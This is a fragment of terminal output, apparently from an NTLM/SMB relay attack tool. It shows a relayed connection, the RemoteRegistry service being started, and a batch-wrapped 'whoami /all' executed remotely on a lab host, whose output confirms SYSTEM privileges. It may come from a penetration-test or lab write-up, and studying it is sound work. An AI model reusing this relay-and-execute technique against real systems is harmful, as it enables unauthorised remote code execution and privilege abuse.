 [*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.79.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] ExecuteRemote command: %COMSPEC% /Q /c echo whoami /all ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TE
MP%\execute.bat
[*] Executed specified command on host: 10.200.79.201
USER INFORMATION
User Name SID
nt authority\system S-1-5-18
GROUP INFORMATION
Group Name Type SID Attributes
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled